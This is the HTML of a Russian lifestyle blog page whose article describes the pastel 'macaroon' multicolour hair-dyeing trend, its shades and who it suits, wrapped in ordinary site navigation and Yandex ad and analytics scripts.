<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://bestworld.ru/shmotki-i-kosmetika">Шмотки и косметика</a></li>
<li id="menu-item-1009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://bestworld.ru/rabota">Работа</a></li>
</ul>			</nav>

		</div>
		
	</header>
	<!-- END header -->

	

	<div id="main" class="maxwidth clearfix">
				<!-- BEGIN content -->
	
	<main id="content" class="content">

	
<article class="post-3833 post type-post status-publish format-standard has-post-thumbnail category-zdorove" itemscope itemtype="http://schema.org/Article">		<h1 itemprop="headline">Окрашивание «макаруни»: яркие идеи, которые привлекут внимание окружающих</h1>
		<aside class="meta"><span class="date">26 декабря, 2022</span><span class="category"><a href="https://bestworld.ru/zdorove" rel="category tag">Здоровье</a></span><span class="comments"><a href="https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html#respond">Комментарии: 0</a></span></aside>	<div class="entry-box clearfix" itemprop='articleBody'>

		<div class="html-before-content"></div>
<div class="entry">
<div class="fpm_start"></div>
<div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<div class="insert-block_1M" style="max-height: 80vh;" ></div>
<div id="adfox_166920929020998428"></div>
<p><script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 389280,
            containerId: 'adfox_166920929020998428',
            params: {
                pp: 'cvxo',
                ps: 'foet',
                p2: 'gqqu'
            }
        })
    })
</script></div>
<p>Разноцветные волосы – это писк моды, который все больше набирает популярность. В прошлых сезонах было актуально окрашивание в радужном стиле, когда волосы покрывают всеми оттенками сразу. Яркие волосы привлекали внимание и делали даму невероятно шикарной и смелой модницей. Но со временем мода меняется и приходят новые тренды, среди них стоит отметить новинку – окрашивание в стиле «макаруни», которое повторяет цвета самого вкусного пирожного.</p>
<figure class="wp-block-image size-full"><img fetchpriority="high" decoding="async" width="1080" height="1140" src="https://krasotka.cc/wp-content/uploads/2022/11/1634920123_10-mykaleidoscope-ru-p-raznotsvetnoe-melirovanie-na-rusie-volosi-10.jpg" alt="" class="wp-image-417159"/></figure>
<h3 class="has-text-align-center"><strong>Разноцветные волосы «макаруни» &#8212; особенности окрашивания</strong></h3>
<p>Стилист из Америки однажды побывала в Париже и попробовала вкусное пирожное макаруни. Ей очень понравился вкус, но больше всего привлекло оттенок лакомства. Приятные, разнообразные и нежные оттенки пришлись стилисту по вкусу, и она решила реализовать эти цвета в реальность – создать новый тренд в окрашивании.</p>
<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<!-- Yandex.RTB R-A-387182-20 --></p>
<div id="yandex_rtb_R-A-387182-20"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-387182-20',
    blockId: 'R-A-387182-20'
  })
})</script></div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1024" height="941" src="https://krasotka.cc/wp-content/uploads/2022/11/28-11-1024x941-1.jpg" alt="" class="wp-image-417160"/></figure>
<p>Самый популярные оттенки в макаруни – это розовый, лиловый, персиковый, серебристый, голубой и светло-зеленый. Еще это окрашивание сравнивают с единорогами, они тоже радуют всех своей необычной разноцветной гривой в пастельных и нежных оттенках.</p>
<div class="ads_slot_3">
					</div>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1080" height="1080" src="https://krasotka.cc/wp-content/uploads/2022/11/15145020-29087421_225869441304098_7194015356887760896_n_resized_1080x1080.jpg" alt="" class="wp-image-417161"/></figure>
<h3 class="has-text-align-center"><strong>Кому подходит окрашивание макаруни</strong></h3>
<p>Можно смело сказать, что покрасить волосы в такие оттенки могут все дамы без исключения. На темных волосах выбирают более сочные оттенки, которые переливаются разными тонами. На светлых локонах получается почти идеальное повторение всех цветов вкусного пирожного.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1080" height="1080" src="https://krasotka.cc/wp-content/uploads/2022/11/1648137753_43-glamours-name-p-raznotsvetnoe-okrashivanie-volos-devushka-46.jpg" alt="" class="wp-image-417162"/></figure>
<p>Важно понимать, что окрашивание считается довольно ярким, даже несмотря на наличие нежных тонов. Поэтому деловым дамам эта техника не подходит. При этом есть возможность сделать макаруни в стиле скрытного окрашивания, которое подходит даже самым строгим дамам.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1024" height="1018" src="https://krasotka.cc/wp-content/uploads/2022/11/Zhenschina_s_raduzhnymi_volosami_6_18102206.jpg" alt="" class="wp-image-417163"/></figure>
<h3 class="has-text-align-center"><strong>Как создается окрашивание «макаруни»</strong></h3>
<p>Чтобы получить идеальный оттенок пирожных, необходимо осветлять пряди, а уже потом мастер использует яркие краски, которые повторяют радугу макаруни. Очень важно поддерживать цвет после окрашивания, так как блеклые волосы уже не смотрятся так эффектно.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1080" height="1080" src="https://krasotka.cc/wp-content/uploads/2022/11/1644254634_40-klublady-ru-p-skritoe-okrashivanie-na-korotkie-volosi-fo-41.jpg" alt="" class="wp-image-417164"/></figure>
<p>Окрашивание макаруни можно делать на любую длину волос, но если нужно подчеркнуть красоту оттенков, тогда стоит делать его только на длинные локоны.</p>
<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="850" height="1035" src="https://krasotka.cc/wp-content/uploads/2022/11/077af18536674b329ddcc65efd884ce7.jpg" alt="" class="wp-image-417165"/></figure>
<p>С разноцветными волосами в стиле макаруни очень красиво смотрятся разнообразные укладки. Это не только модные волнистые локоны, но и стильные плетеные прически, которые позволяют волосам выглядеть более динамично и ярко.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<figure class="wp-block-image size-full"><img decoding="async" loading="lazy" width="1080" height="1350" src="https://krasotka.cc/wp-content/uploads/2022/11/1634190070_35-mykaleidoscope-ru-p-tsvetnie-pryadi-na-volosakh-krasivaya-pric-37.jpg" alt="" class="wp-image-417167"/></figure>
<p>Тренд в окрашивании макаруни подхватили многие страны. Женщины со всего мира хотят выглядеть самой нежной принцессой из сказки, поэтому с огромным удовольствием делают это окрашивание волос. С макаруни ваши волосы будут выглядеть не только ярко, но и стильно и пышно.</p>
<p><strong>А вы готовы к такому окрашиванию? Расскажите анм об этом в комментариях.</strong></p>
</p>
<div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://krasotka.cc/krasota/pricheski/okrashivanie-volos/okrashivanie-makaruni'>
<div class="fpm_end"></div>
</div>
<div class="html-after-content"></div>
<div class='social_share clearfix'><p class='socshare-title'></p>
			<a rel="nofollow" class="psb fb" target="_blank" href="http://www.facebook.com/sharer.php?u=https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html&amp;t=%D0%9E%D0%BA%D1%80%D0%B0%D1%88%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%C2%AB%D0%BC%D0%B0%D0%BA%D0%B0%D1%80%D1%83%D0%BD%D0%B8%C2%BB%3A+%D1%8F%D1%80%D0%BA%D0%B8%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D1%83%D1%82+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D0%BA%D1%80%D1%83%D0%B6%D0%B0%D1%8E%D1%89%D0%B8%D1%85&amp;src=sp" title="Поделиться в Facebook"></a>
			<a rel="nofollow" class="psb vk" target="_blank" href="http://vkontakte.ru/share.php?url=https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html" title="Поделиться во ВКонтакте"></a>
			<a rel="nofollow" class="psb ok" target="_blank" href="https://connect.ok.ru/offer?url=https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html&amp;title=%D0%9E%D0%BA%D1%80%D0%B0%D1%88%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%C2%AB%D0%BC%D0%B0%D0%BA%D0%B0%D1%80%D1%83%D0%BD%D0%B8%C2%BB%3A+%D1%8F%D1%80%D0%BA%D0%B8%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D1%83%D1%82+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D0%BA%D1%80%D1%83%D0%B6%D0%B0%D1%8E%D1%89%D0%B8%D1%85" title="Поделиться в Одноклассниках"></a>
			<a rel="nofollow" class="psb gp" target="_blank" href="https://plus.google.com/share?url=https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html"  title="Поделиться в Google+"></a>
			<a rel="nofollow" class="psb tw" target="_blank" href="http://twitter.com/share?url=https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html&amp;text=%D0%9E%D0%BA%D1%80%D0%B0%D1%88%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%C2%AB%D0%BC%D0%B0%D0%BA%D0%B0%D1%80%D1%83%D0%BD%D0%B8%C2%BB%3A+%D1%8F%D1%80%D0%BA%D0%B8%D0%B5+%D0%B8%D0%B4%D0%B5%D0%B8%2C+%D0%BA%D0%BE%D1%82%D0%BE%D1%80%D1%8B%D0%B5+%D0%BF%D1%80%D0%B8%D0%B2%D0%BB%D0%B5%D0%BA%D1%83%D1%82+%D0%B2%D0%BD%D0%B8%D0%BC%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BE%D0%BA%D1%80%D1%83%D0%B6%D0%B0%D1%8E%D1%89%D0%B8%D1%85" title="Поделиться в Twitter"></a>
			</div><div id="crp_related"> </div>
	</div> 		<aside class="meta"></aside>
	<!-- Schema.org Article markup -->
		<div class="markup">

			<meta itemscope itemprop="mainEntityOfPage" content="https://bestworld.ru/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html" />

			<div itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
				<link itemprop="url" href="https://bestworld.ru/wp-content/uploads/2022/12/1634920123_10-mykaleidoscope-ru-p-raznotsvetnoe-melirovanie-na-rusie-volosi-10.jpg">
				<link itemprop="contentUrl" href="https://bestworld.ru/wp-content/uploads/2022/12/1634920123_10-mykaleidoscope-ru-p-raznotsvetnoe-melirovanie-na-rusie-volosi-10.jpg">
				<meta itemprop="width" content="1080">
				<meta itemprop="height" content="1140">
			</div>

			<meta itemprop="datePublished" content="2022-12-26T18:28:10+00:00">
			<meta itemprop="dateModified" content="2022-12-26T18:28:10+00:00" />
			<meta itemprop="author" content="psst">

			<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="Лучшиймир">
				<meta itemprop="address" content="Russia">
				<meta itemprop="telephone" content="+7 (000) 000-000-00">
				<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
					<link itemprop="url" href="https://bestworld.ru/wp-content/themes/basic/img/logo.jpg">
					<link itemprop="contentUrl" href="https://bestworld.ru/wp-content/themes/basic/img/logo.jpg">
				</div>
			</div>

		</div>
		<!-- END markup -->
		
	</article>


<div id="comments" class="comments-area">

	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/zdorove/3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://bestworld.ru/bestworld/?redirect_to=https%3A%2F%2Fbestworld.ru%2Fzdorove%2F3833-okrashivanie-makaruni-yarkie-idei-kotorye-privlekut-vnimanie-okruzhayuschih.html">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->		


	</main> <!-- #content -->
	
<!-- BEGIN #sidebar -->
<aside id="sidebar" class="">
	<ul id="widgetlist">

    <li id="search-2" class="widget widget_search"><form method="get" class="searchform" action="https://bestworld.ru//">
    <input type="text" value="" placeholder="Поиск" name="s" class="s" />
    <input type="submit" class="submit search_submit" value="&raquo;" />
</form>
</li>
		<li id="recent-posts-2" class="widget widget_recent_entries">
		<p class="wtitle">Свежие записи</p>
		<ul>
											<li>
					<a href="https://bestworld.ru/interesnoe-dlya-modnic/6097-kak-podobrat-idealnuju-strizhku-k-forme-lica.html">Как подобрать идеальную стрижку к форме лица?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/moda-i-stil/6088-kak-podobrat-nedorogie-svadebnye-platya-i-byt-krasivoj.html">Как подобрать недорогие свадебные платья и быть красивой</a>
									</li>
											<li>
					<a href="https://bestworld.ru/zdorove/5997-kak-izbavitsya-ot-nezhelatelnyh-volos-na-tele.html">Как избавиться от нежелательных волос на теле?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/moda-i-stil/5991-kak-vybrat-razdelnyj-kupalnik.html">Как выбрать раздельный купальник?</a>
									</li>
											<li>
					<a href="https://bestworld.ru/rabota/5987-kogda-mozhet-potrebovatsya-notarius.html">Когда может потребоваться нотариус?</a>
									</li>
					</ul>

		</li><li id="calendar-2" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://bestworld.ru/date/2024/08">&laquo; Авг</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li id="recent-comments-2" class="widget widget_recent_comments"><p class="wtitle">Свежие комментарии</p><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/moda-i-stil/427-platya-na-vypusknoy-s-korsetom.html#comment-3">Платья на выпускной с корсетом</a></li><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/gotovim-vkusno/420-kapustnye-oblaka.html#comment-2">Что такое эндометриоз</a></li><li class="recentcomments"><span class="comment-author-link">Юлия</span> к записи <a href="https://bestworld.ru/lyubov-i-otnosheniya/149-oshibki-v-otnosheniyah.html#comment-1">Ошибки в отношениях</a></li></ul></li>
	</ul>
</aside>
<!-- END #sidebar -->

</div>
<!-- #main -->


<footer id="footer" class="">

	
		<div class="footer-menu maxwidth">
		<ul class="footmenu clearfix"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://bestworld.ru/gotovim-vkusno">Готовим вкусно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://bestworld.ru/deti">Дети</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-431"><a href="https://bestworld.ru/zdorove">Здоровье</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://bestworld.ru/lyubov-i-otnosheniya">Любовь и отношения</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://bestworld.ru/moda-i-stil">Мода и стиль</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://bestworld.ru/shmotki-i-kosmetika">Шмотки и косметика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1009"><a href="https://bestworld.ru/rabota">Работа</a></li>
</ul>	</div>
	
	    	<div class="copyrights maxwidth grid">
		<div class="copytext col6">
			<p id="copy">
				<!--noindex--><a href="https://bestworld.ru/" rel="nofollow">Лучшиймир</a><!--/noindex--> &copy; 2026				<br/>
				<span class="copyright-text"></span>
							</p>
		</div>

		<div class="themeby col6 tr">
		 
						<div class="footer-counter"></div>
		</div>
	</div>
    	
</footer> 


</div> 
<!-- .wrapper -->

<a id="toTop">&#10148;</a>

<link rel='stylesheet' id='remove-style-meta-css' href='https://bestworld.ru/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<!--[if lt IE 9]>
<script type="text/javascript" src="https://bestworld.ru/wp-content/themes/basic/js/html5shiv.min.js?ver=3.7.3" id="basic-html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://bestworld.ru/wp-content/themes/basic/js/functions.js?ver=1" id="basic-scripts-js"></script>
<script type="text/javascript" src="https://bestworld.ru/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(43588674, "init", {  id:43588674, clickmap:true, trackLinks:true, webvisor:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/43588674" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
</body>
</html>